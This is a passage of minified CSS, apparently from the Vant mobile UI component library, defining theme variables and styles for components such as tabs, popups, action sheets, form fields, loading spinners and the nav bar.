var(--van-padding-md);--van-index-anchor-text-color:var(--van-text-color);--van-index-anchor-font-weight:var(--van-font-bold);--van-index-anchor-font-size:var(--van-font-size-md);--van-index-anchor-line-height:32px;--van-index-anchor-background:transparent;--van-index-anchor-sticky-text-color:var(--van-primary-color);--van-index-anchor-sticky-background:var(--van-background-2)}.van-index-anchor{z-index:var(--van-index-anchor-z-index);-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-index-anchor-padding);color:var(--van-index-anchor-text-color);font-weight:var(--van-index-anchor-font-weight);font-size:var(--van-index-anchor-font-size);line-height:var(--van-index-anchor-line-height);background:var(--van-index-anchor-background)}.van-index-anchor--sticky{position:fixed;top:0;right:0;left:0;color:var(--van-index-anchor-sticky-text-color);background:var(--van-index-anchor-sticky-background)}:host,:root{--van-collapse-item-duration:var(--van-duration-base);--van-collapse-item-content-padding:var(--van-padding-sm) var(--van-padding-md);--van-collapse-item-content-font-size:var(--van-font-size-md);--van-collapse-item-content-line-height:1.5;--van-collapse-item-content-text-color:var(--van-text-color-2);--van-collapse-item-content-background:var(--van-background-2);--van-collapse-item-title-disabled-color:var(--van-text-color-3)}.van-collapse-item{position:relative}.van-collapse-item--border:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;top:0;right:var(--van-padding-md);left:var(--van-padding-md);border-top:1px solid var(--van-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-collapse-item__title .van-cell__right-icon:before{-webkit-transform:rotate(90deg) translateZ(0);transform:rotate(90deg) translateZ(0);-webkit-transition:-webkit-transform var(--van-collapse-item-duration);transition:-webkit-transform var(--van-collapse-item-duration);transition:transform var(--van-collapse-item-duration);transition:transform var(--van-collapse-item-duration),-webkit-transform var(--van-collapse-item-duration)}.van-collapse-item__title:after{right:var(--van-padding-md);display:none}.van-collapse-item__title--expanded .van-cell__right-icon:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.van-collapse-item__title--expanded:after{display:block}.van-collapse-item__title--borderless:after{display:none}.van-collapse-item__title--disabled{cursor:not-allowed}.van-collapse-item__title--disabled,.van-collapse-item__title--disabled .van-cell__right-icon{color:var(--van-collapse-item-title-disabled-color)}.van-collapse-item__wrapper{overflow:hidden;-webkit-transition:height var(--van-collapse-item-duration) ease-in-out;transition:height var(--van-collapse-item-duration) ease-in-out;will-change:height}.van-collapse-item__content{padding:var(--van-collapse-item-content-padding);color:var(--van-collapse-item-content-text-color);font-size:var(--van-collapse-item-content-font-size);line-height:var(--van-collapse-item-content-line-height);background:var(--van-collapse-item-content-background)}:host,:root{--van-loading-text-color:var(--van-text-color-2);--van-loading-text-font-size:var(--van-font-size-md);--van-loading-spinner-color:var(--van-gray-5);--van-loading-spinner-size:30px;--van-loading-spinner-duration:.8s}.van-loading{color:var(--van-loading-spinner-color);font-size:0}.van-loading,.van-loading__spinner{position:relative;vertical-align:middle}.van-loading__spinner{display:inline-block;width:var(--van-loading-spinner-size);max-width:100%;height:var(--van-loading-spinner-size);max-height:100%;-webkit-animation:van-rotate var(--van-loading-spinner-duration) linear infinite;animation:van-rotate var(--van-loading-spinner-duration) linear infinite}.van-loading__spinner--spinner{-webkit-animation-timing-function:steps(12);animation-timing-function:steps(12)}.van-loading__spinner--circular{-webkit-animation-duration:2s;animation-duration:2s}.van-loading__line{position:absolute;top:0;left:0;width:100%;height:100%}.van-loading__line:before{display:block;width:2px;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.van-loading__circular{display:block;width:100%;height:100%}.van-loading__circular circle{-webkit-animation:van-circular 1.5s ease-in-out infinite;animation:van-circular 1.5s ease-in-out infinite;stroke:currentColor;stroke-width:3;stroke-linecap:round}.van-loading__text{display:inline-block;margin-left:var(--van-padding-xs);color:var(--van-loading-text-color);font-size:var(--van-loading-text-font-size);vertical-align:middle}.van-loading--vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-loading--vertical .van-loading__text{margin:var(--van-padding-xs) 0 0}@-webkit-keyframes van-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}@keyframes van-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}.van-loading__line--1{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg);opacity:1}.van-loading__line--2{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);opacity:.9375}.van-loading__line--3{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:.875}.van-loading__line--4{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg);opacity:.8125}.van-loading__line--5{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg);opacity:.75}.van-loading__line--6{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);opacity:.6875}.van-loading__line--7{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg);opacity:.625}.van-loading__line--8{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg);opacity:.5625}.van-loading__line--9{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);opacity:.5}.van-loading__line--10{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg);opacity:.4375}.van-loading__line--11{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg);opacity:.375}.van-loading__line--12{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn);opacity:.3125}:host,:root{--van-sticky-z-index:99}.van-sticky--fixed{position:fixed;z-index:var(--van-sticky-z-index)}:host,:root{--van-swipe-indicator-size:6px;--van-swipe-indicator-margin:var(--van-padding-sm);--van-swipe-indicator-active-opacity:1;--van-swipe-indicator-inactive-opacity:.3;--van-swipe-indicator-active-background:var(--van-primary-color);--van-swipe-indicator-inactive-background:var(--van-border-color)}.van-swipe{position:relative;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-swipe__track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.van-swipe__track--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.van-swipe__indicators{position:absolute;bottom:var(--van-swipe-indicator-margin);left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-swipe__indicators--vertical{top:50%;bottom:auto;left:var(--van-swipe-indicator-margin);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child){margin-bottom:var(--van-swipe-indicator-size)}.van-swipe__indicator{width:var(--van-swipe-indicator-size);height:var(--van-swipe-indicator-size);background-color:var(--van-swipe-indicator-inactive-background);border-radius:100%;opacity:var(--van-swipe-indicator-inactive-opacity);-webkit-transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast);transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast)}.van-swipe__indicator:not(:last-child){margin-right:var(--van-swipe-indicator-size)}.van-swipe__indicator--active{background-color:var(--van-swipe-indicator-active-background);opacity:var(--van-swipe-indicator-active-opacity)}:host,:root{--van-tab-text-color:var(--van-gray-7);--van-tab-active-text-color:var(--van-text-color);--van-tab-disabled-text-color:var(--van-text-color-3);--van-tab-font-size:var(--van-font-size-md);--van-tab-line-height:var(--van-line-height-md);--van-tabs-default-color:var(--van-primary-color);--van-tabs-line-height:44px;--van-tabs-card-height:30px;--van-tabs-nav-background:var(--van-background-2);--van-tabs-bottom-bar-width:40px;--van-tabs-bottom-bar-height:3px;--van-tabs-bottom-bar-color:var(--van-primary-color)}.van-tab{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 var(--van-padding-base);color:var(--van-tab-text-color);font-size:var(--van-tab-font-size);line-height:var(--van-tab-line-height);cursor:pointer}.van-tab--active{color:var(--van-tab-active-text-color);font-weight:var(--van-font-bold)}.van-tab--disabled{color:var(--van-tab-disabled-text-color);cursor:not-allowed}.van-tab--grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:0 var(--van-padding-sm)}.van-tab--shrink{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:0 var(--van-padding-xs)}.van-tab--card{color:var(--van-tabs-default-color);border-right:var(--van-border-width) solid var(--van-tabs-default-color)}.van-tab--card:last-child{border-right:none}.van-tab--card.van-tab--active{color:var(--van-white);background-color:var(--van-tabs-default-color)}.van-tab--card.van-tab--disabled{color:var(--van-tab-disabled-text-color)}.van-tab__text--ellipsis{display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}.van-tabs{position:relative}.van-tabs__wrap{overflow:hidden}.van-tabs__wrap--page-top{position:fixed}.van-tabs__wrap--content-bottom{top:auto;bottom:0}.van-tabs__nav{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:var(--van-tabs-nav-background);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-tabs__nav--complete{overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.van-tabs__nav--complete::-webkit-scrollbar{display:none}.van-tabs__nav--line{-webkit-box-sizing:content-box;box-sizing:content-box;height:100%;padding-bottom:15px}.van-tabs__nav--line.van-tabs__nav--complete,.van-tabs__nav--line.van-tabs__nav--shrink{padding-right:var(--van-padding-xs);padding-left:var(--van-padding-xs)}.van-tabs__nav--card{-webkit-box-sizing:border-box;box-sizing:border-box;height:var(--van-tabs-card-height);margin:0 var(--van-padding-md);border:var(--van-border-width) solid var(--van-tabs-default-color);border-radius:var(--van-radius-sm)}.van-tabs__nav--card.van-tabs__nav--shrink{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.van-tabs__line{position:absolute;bottom:15px;left:0;z-index:1;width:var(--van-tabs-bottom-bar-width);height:var(--van-tabs-bottom-bar-height);background:var(--van-tabs-bottom-bar-color);border-radius:var(--van-tabs-bottom-bar-height)}.van-tabs__track{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;will-change:left}.van-tabs__content--animated{overflow:hidden}.van-tabs--line .van-tabs__wrap{height:var(--van-tabs-line-height)}.van-tabs--card>.van-tabs__wrap{height:var(--van-tabs-card-height)}:host,:root{--van-overlay-z-index:1;--van-overlay-background:rgba(0,0,0,.7)}.van-overlay{position:fixed;top:0;left:0;z-index:var(--van-overlay-z-index);width:100%;height:100%;background:var(--van-overlay-background)}:host,:root{--van-count-down-text-color:var(--van-text-color);--van-count-down-font-size:var(--van-font-size-md);--van-count-down-line-height:var(--van-line-height-md)}.van-count-down{color:var(--van-count-down-text-color);font-size:var(--van-count-down-font-size);line-height:var(--van-count-down-line-height)}:host,:root{--van-popup-background:var(--van-background-2);--van-popup-transition:transform var(--van-duration-base);--van-popup-round-radius:16px;--van-popup-close-icon-size:22px;--van-popup-close-icon-color:var(--van-gray-5);--van-popup-close-icon-margin:16px;--van-popup-close-icon-z-index:1}.van-overflow-hidden{overflow:hidden!important}.van-popup{position:fixed;max-height:100%;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;background:var(--van-popup-background);-webkit-transition:var(--van-popup-transition);transition:var(--van-popup-transition);-webkit-overflow-scrolling:touch}.van-popup--center{top:50%;left:0;right:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:calc(100vw - var(--van-padding-md)*2);margin:0 auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-popup--center.van-popup--round{border-radius:var(--van-popup-round-radius)}.van-popup--top{top:0;left:0;width:100%}.van-popup--top.van-popup--round{border-radius:0 0 var(--van-popup-round-radius) var(--van-popup-round-radius)}.van-popup--right{top:50%;right:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.van-popup--right.van-popup--round{border-radius:var(--van-popup-round-radius) 0 0 var(--van-popup-round-radius)}.van-popup--bottom{bottom:0;left:0;width:100%}.van-popup--bottom.van-popup--round{border-radius:var(--van-popup-round-radius) var(--van-popup-round-radius) 0 0}.van-popup--left{top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.van-popup--left.van-popup--round{border-radius:0 var(--van-popup-round-radius) var(--van-popup-round-radius) 0}.van-popup-slide-bottom-enter-active,.van-popup-slide-left-enter-active,.van-popup-slide-right-enter-active,.van-popup-slide-top-enter-active{-webkit-transition-timing-function:var(--van-ease-out);transition-timing-function:var(--van-ease-out)}.van-popup-slide-bottom-leave-active,.van-popup-slide-left-leave-active,.van-popup-slide-right-leave-active,.van-popup-slide-top-leave-active{-webkit-transition-timing-function:var(--van-ease-in);transition-timing-function:var(--van-ease-in)}.van-popup-slide-top-enter-from,.van-popup-slide-top-leave-active{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.van-popup-slide-right-enter-from,.van-popup-slide-right-leave-active{-webkit-transform:translate3d(100%,-50%,0);transform:translate3d(100%,-50%,0)}.van-popup-slide-bottom-enter-from,.van-popup-slide-bottom-leave-active{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.van-popup-slide-left-enter-from,.van-popup-slide-left-leave-active{-webkit-transform:translate3d(-100%,-50%,0);transform:translate3d(-100%,-50%,0)}.van-popup__close-icon{position:absolute;z-index:var(--van-popup-close-icon-z-index);color:var(--van-popup-close-icon-color);font-size:var(--van-popup-close-icon-size)}.van-popup__close-icon--top-left{top:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--top-right{top:var(--van-popup-close-icon-margin);right:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-left{bottom:var(--van-popup-close-icon-margin);left:var(--van-popup-close-icon-margin)}.van-popup__close-icon--bottom-right{right:var(--van-popup-close-icon-margin);bottom:var(--van-popup-close-icon-margin)}:host,:root{--van-action-sheet-max-height:80%;--van-action-sheet-header-height:48px;--van-action-sheet-header-font-size:var(--van-font-size-lg);--van-action-sheet-description-color:var(--van-text-color-2);--van-action-sheet-description-font-size:var(--van-font-size-md);--van-action-sheet-description-line-height:var(--van-line-height-md);--van-action-sheet-item-background:var(--van-background-2);--van-action-sheet-item-font-size:var(--van-font-size-lg);--van-action-sheet-item-line-height:var(--van-line-height-lg);--van-action-sheet-item-text-color:var(--van-text-color);--van-action-sheet-item-disabled-text-color:var(--van-text-color-3);--van-action-sheet-item-icon-size:18px;--van-action-sheet-item-icon-margin-right:var(--van-padding-xs);--van-action-sheet-subname-color:var(--van-text-color-2);--van-action-sheet-subname-font-size:var(--van-font-size-sm);--van-action-sheet-subname-line-height:var(--van-line-height-sm);--van-action-sheet-close-icon-size:22px;--van-action-sheet-close-icon-color:var(--van-gray-5);--van-action-sheet-close-icon-padding:0 var(--van-padding-md);--van-action-sheet-cancel-text-color:var(--van-gray-7);--van-action-sheet-cancel-padding-top:var(--van-padding-xs);--van-action-sheet-cancel-padding-color:var(--van-background);--van-action-sheet-loading-icon-size:22px}.van-action-sheet{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-height:var(--van-action-sheet-max-height);overflow:hidden;color:var(--van-action-sheet-item-text-color)}.van-action-sheet__content{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;overflow-y:auto;-webkit-overflow-scrolling:touch}.van-action-sheet__cancel,.van-action-sheet__item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:14px var(--van-padding-md);font-size:var(--van-action-sheet-item-font-size);background:var(--van-action-sheet-item-background);border:none;cursor:pointer}.van-action-sheet__cancel:active,.van-action-sheet__item:active{background-color:var(--van-active-color)}.van-action-sheet__item{line-height:var(--van-action-sheet-item-line-height)}.van-action-sheet__item--disabled,.van-action-sheet__item--loading{color:var(--van-action-sheet-item-disabled-text-color)}.van-action-sheet__item--disabled:active,.van-action-sheet__item--loading:active{background-color:var(--van-action-sheet-item-background)}.van-action-sheet__item--disabled{cursor:not-allowed}.van-action-sheet__item--loading{cursor:default}.van-action-sheet__item-icon{font-size:var(--van-action-sheet-item-icon-size);margin-right:var(--van-action-sheet-item-icon-margin-right)}.van-action-sheet__cancel{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:var(--van-action-sheet-cancel-text-color)}.van-action-sheet__subname{width:100%;margin-top:var(--van-padding-xs);color:var(--van-action-sheet-subname-color);font-size:var(--van-action-sheet-subname-font-size);line-height:var(--van-action-sheet-subname-line-height);overflow-wrap:break-word}.van-action-sheet__gap{display:block;height:var(--van-action-sheet-cancel-padding-top);background:var(--van-action-sheet-cancel-padding-color)}.van-action-sheet__header{font-weight:var(--van-font-bold);font-size:var(--van-action-sheet-header-font-size);line-height:var(--van-action-sheet-header-height)}.van-action-sheet__description,.van-action-sheet__header{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center}.van-action-sheet__description{position:relative;padding:20px var(--van-padding-md);color:var(--van-action-sheet-description-color);font-size:var(--van-action-sheet-description-font-size);line-height:var(--van-action-sheet-description-line-height)}.van-action-sheet__description:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;right:var(--van-padding-md);bottom:0;left:var(--van-padding-md);border-bottom:1px solid var(--van-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-action-sheet__loading-icon .van-loading__spinner{width:var(--van-action-sheet-loading-icon-size);height:var(--van-action-sheet-loading-icon-size)}.van-action-sheet__close{position:absolute;top:0;right:0;z-index:1;padding:var(--van-action-sheet-close-icon-padding);color:var(--van-action-sheet-close-icon-color);font-size:var(--van-action-sheet-close-icon-size);line-height:inherit}:host,:root{--van-field-label-width:6.2em;--van-field-label-color:var(--van-text-color);--van-field-label-margin-right:var(--van-padding-sm);--van-field-input-text-color:var(--van-text-color);--van-field-input-error-text-color:var(--van-danger-color);--van-field-input-disabled-text-color:var(--van-text-color-3);--van-field-placeholder-text-color:var(--van-text-color-3);--van-field-icon-size:18px;--van-field-clear-icon-size:18px;--van-field-clear-icon-color:var(--van-gray-5);--van-field-right-icon-color:var(--van-gray-6);--van-field-error-message-color:var(--van-danger-color);--van-field-error-message-font-size:12px;--van-field-text-area-min-height:60px;--van-field-word-limit-color:var(--van-gray-7);--van-field-word-limit-font-size:var(--van-font-size-sm);--van-field-word-limit-line-height:16px;--van-field-disabled-text-color:var(--van-text-color-3);--van-field-required-mark-color:var(--van-red)}.van-field{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-field__label{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--van-field-label-width);margin-right:var(--van-field-label-margin-right);color:var(--van-field-label-color);text-align:left;word-wrap:break-word}.van-field__label--center{text-align:center}.van-field__label--right{text-align:right}.van-field__label--top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;text-align:left;margin-bottom:var(--van-padding-base);overflow-wrap:break-word}.van-field__label--required:before{margin-right:2px;color:var(--van-field-required-mark-color);content:"*"}.van-field--disabled .van-field__label{color:var(--van-field-disabled-text-color)}.van-field__value{overflow:visible}.van-field__body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-field__control{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-width:0;margin:0;padding:0;color:var(--van-field-input-text-color);line-height:inherit;text-align:left;background-color:transparent;border:0;resize:none;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.van-field__control::-webkit-input-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control::-moz-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control:-ms-input-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control::-ms-input-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control::placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control:-moz-read-only{cursor:default}.van-field__control:read-only{cursor:default}.van-field__control:disabled{color:var(--van-field-input-disabled-text-color);cursor:not-allowed;opacity:1;-webkit-text-fill-color:var(--van-field-input-disabled-text-color)}.van-field__control--center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.van-field__control--right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.van-field__control--custom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:var(--van-cell-line-height)}.van-field__control--error::-webkit-input-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error::-moz-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error:-ms-input-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error::-ms-input-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error,.van-field__control--error::placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--min-height{min-height:var(--van-field-text-area-min-height)}.van-field__control[type=date],.van-field__control[type=datetime-local],.van-field__control[type=time]{min-height:var(--van-cell-line-height)}.van-field__control[type=search]{-webkit-appearance:none}.van-field__button,.van-field__clear,.van-field__icon,.van-field__right-icon{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.van-field__clear,.van-field__right-icon{margin-right:calc(var(--van-padding-xs)*-1);padding:0 var(--van-padding-xs);line-height:inherit}.van-field__clear{color:var(--van-field-clear-icon-color);font-size:var(--van-field-clear-icon-size);cursor:pointer}.van-field__left-icon .van-icon,.van-field__right-icon .van-icon{display:block;font-size:var(--van-field-icon-size);line-height:inherit}.van-field__left-icon{margin-right:var(--van-padding-base)}.van-field__right-icon{color:var(--van-field-right-icon-color)}.van-field__button{padding-left:var(--van-padding-xs)}.van-field__error-message{color:var(--van-field-error-message-color);font-size:var(--van-field-error-message-font-size);text-align:left}.van-field__error-message--center{text-align:center}.van-field__error-message--right{text-align:right}.van-field__word-limit{margin-top:var(--van-padding-base);color:var(--van-field-word-limit-color);font-size:var(--van-field-word-limit-font-size);line-height:var(--van-field-word-limit-line-height);text-align:right}.van-swipe-item{position:relative;height:100%}.van-swipe-item,.van-tab__panel,.van-tab__panel-wrapper{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.van-tab__panel,.van-tab__panel-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.van-tab__panel-wrapper--inactive{height:0;overflow:visible}:host,:root{--van-pull-refresh-head-height:50px;--van-pull-refresh-head-font-size:var(--van-font-size-md);--van-pull-refresh-head-text-color:var(--van-text-color-2);--van-pull-refresh-loading-icon-size:16px}.van-pull-refresh{overflow:hidden}.van-pull-refresh__track{position:relative;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.van-pull-refresh__head{position:absolute;left:0;width:100%;height:var(--van-pull-refresh-head-height);overflow:hidden;color:var(--van-pull-refresh-head-text-color);font-size:var(--van-pull-refresh-head-font-size);line-height:var(--van-pull-refresh-head-height);text-align:center;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.van-pull-refresh__loading .van-loading__spinner{width:var(--van-pull-refresh-loading-icon-size);height:var(--van-pull-refresh-loading-icon-size)}:host,:root{--van-nav-bar-height:46px;--van-nav-bar-background:var(--van-background-2);--van-nav-bar-arrow-size:16px;--van-nav-bar-icon-color:var(--van-primary-color);--van-nav-bar-text-color:var(--van-primary-color);--van-nav-bar-title-font-size:var(--van-font-size-lg);--van-nav-bar-title-text-color:var(--van-text-color);--van-nav-bar-z-index:1;--van-nav-bar-disabled-opacity:var(--van-disabled-opacity)}.van-nav-bar{position:relative;z-index:var(--van-nav-bar-z-index);line-height:var(--van-line-height-lg);text-align:center;background:var(--van-nav-bar-background);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-nav-bar--fixed{position:fixed;top:0;left:0;width:100%}.van-nav-bar--safe-area-inset-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-nav-bar .van-icon{color:var(--van-nav-bar-icon-color)}.van-nav-bar__content{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:var(--van-nav-bar-height)}.van-nav-bar__arrow{margin-right:var(--van-padding-base);font-size:var(--van-nav-bar-arrow-size)}.van-nav-bar__title{max-width:60%;margin:0 auto;color:var(--van-nav-bar-title-text-color);font-weight:var(--van-font-bold);font-size:var(--van-nav-bar-title-font-size)}.van-nav-bar__left,.van-nav-bar__right{position:absolute;top:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 var(--van-padding-md);font-size:var(--van-font-size-md)}.van-nav-bar__left--disabled,.van-nav-bar__right--disabled{cursor:not-allowed;opacity:var(--van-nav-bar-disabled-opacity)}.van-nav-bar__left{left:0}.van-nav-bar__right{right:0}.van-nav-bar__text{color:var(--van-nav-bar-text-color)}:host,:root{--van-share-sheet-header-padding:var(--van-padding-sm) var(--van-padding-md);--van-share-sheet-title-color:var(--van-text-color);--van-share-sheet-title-font-size:var(--van-font-size-md);--van-share-sheet-title-line-height:var(--van-line-height-md);--van-share-sheet-description-color:var(--van-text-color-2);--van-share-sheet-description-font-size:var(--van-font-size-sm);--van-share-sheet-description-line-height:16px;--van-share-sheet-icon-size:48px;--van-share-sheet-option-name-color:var(--van-gray-7);--van-share-sheet-option-name-font-size:var(--van-font-size-sm);--van-share-sheet-option-description-color:var(--van-text-color-3);--van-share-sheet-option-description-font-size:var(--van-font-size-sm);--van-share-sheet-cancel-button-font-size:var(--van-font-size-lg);--van-share-sheet-cancel-button-height:48px;--van-share-sheet-cancel-button-background:var(--van-background-2)}.van-share-sheet__header{padding:var(--van-share-sheet-header-padding);text-align:center}.van-share-sheet__title{margin-top:var(--van-padding-xs);color:var(--van-share-sheet-title-color);font-weight:400;font-size:var(--van-share-sheet-title-font-size);line-height:var(--van-share-sheet-title-line-height)}.van-share-sheet__description{display:block;margin-top:var(--van-padding-xs);color:var(--van-share-sheet-description-color);font-size:var(--van-share-sheet-description-font-size);line-height:var(--van-share-sheet-description-line-height)}.van-share-sheet__options{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:var(--van-padding-md) 0 var(--van-padding-md) var(--van-padding-xs);overflow-x:auto;overflow-y:visible;-webkit-overflow-scrolling:touch}.van-share-sheet__options--border:before{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;top:0;right:0;left:var(--van-padding-md);border-top:1px solid var(--van-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-share-sheet__options::-webkit-scrollbar{height:0}.van-share-sheet__option{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-share-sheet__icon,.van-share-sheet__image-icon{width:var(--van-share-sheet-icon-size);height:var(--van-share-sheet-icon-size);margin:0 